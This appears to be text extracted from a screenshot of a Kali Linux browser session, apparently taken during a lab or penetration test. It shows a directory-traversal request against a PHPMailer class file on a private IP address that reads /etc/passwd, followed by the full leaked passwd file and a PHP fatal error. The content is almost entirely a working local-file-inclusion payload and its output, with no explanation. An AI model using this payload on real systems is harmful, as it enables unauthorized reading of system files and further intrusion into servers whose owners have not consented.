 192.168.243.39/classes/phpmailer/class.cs_phpmailer.php?classes_dir=../../../../../../../../../../../etc/passwd%0
110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/
sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh dhcp:x:100:101::/nonexistent:/bin/false syslog:x:101:102::/
home/syslog:/bin/false klog:x:102:103::/home/klog:/bin/false mysql:x:103:107:MySQL Server,,,:/var/lib/mysql:/bin/false dovecot:x:104:111:Dovecot mail server,,,:/
usr/lib/dovecot:/bin/false postfix:x:105:112::/var/spool/postfix:/bin/false sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin patrick:x:1000:1000:patrick,,,:/home/
patrick:/bin/bash
Fatal error: Class 'PHPMailer' not found in /var/www/classes/phpmailer/class.cs_phpmailer.php on line 6